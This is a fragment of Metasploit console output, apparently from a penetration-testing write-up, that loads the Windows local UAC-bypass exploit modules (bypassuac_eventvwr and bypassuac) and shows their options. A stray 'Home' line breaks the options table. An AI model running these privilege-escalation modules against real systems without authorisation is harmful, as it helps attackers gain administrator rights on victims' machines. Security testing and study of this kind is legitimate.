 msf5 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Home
Exploit target:
Id Name
-- ----
0 Windows x86